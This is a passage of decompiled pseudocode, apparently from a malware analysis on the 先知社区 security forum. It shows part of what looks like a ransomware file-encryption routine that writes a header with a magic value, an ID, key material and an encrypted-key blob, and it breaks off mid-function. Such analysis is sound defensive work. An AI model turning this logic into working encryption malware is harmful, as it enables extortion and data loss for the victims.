 if ( GetLastErrorFunc() != 183 )
{
CryptFunc((int)&v18, a3, (int)a4, 1);
while ( ReadFileFunc(v21, a5, v19, &v25, 0) )
{
if ( !v25 || v26 )
{
RepStoSb(a5, 0, 32); // 00 00 00 00
*((_DWORD *)a5 + 1) = 2; // 02 00 00 00
*((_DWORD *)a5 + 2) = 0x417AFE0C;// 0C FE 7A 41
if ( a10 )
{
*((_DWORD *)a5 + 6) = 32; // 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00
sub_406D80(v20, a10, a11); // FileName
v20 += a11;
v27 += a11;
}
sub_406D80(v20, a7, 6u); // 2XU2RV
v20 += 6;
sub_406D80(v20, a9, 0x14u); // 20Byte:E6 77 0C A0 15 35 2F DD 2B 6D E4......
v20 += 20;
sub_406D80(v20, &v17, 0x10u); // 16Byte:E0 F6 E1 2C 2C 81 33 76 F8 26......
v20 += 16;
sub_406D80(v20, (char *)&v26, 4u);// 00 00 00 00
v20 += 4;
sub_406D80(v20, a8, 0x80u); // //128Bytes: 4F 2A 15 55 CE A3 98 6C 0B 30 EA 24......
v20 += 128;
sub_406D80(v20, (char *)&v27, 4u);
v20 += 4;
if ( WriteFileFunc(v16, a5, v20 - a5, &v13, 0) && v13 == v20 - a5 )
{
SetEndOfFileFunc(v16);
v12 = 1;
先知社区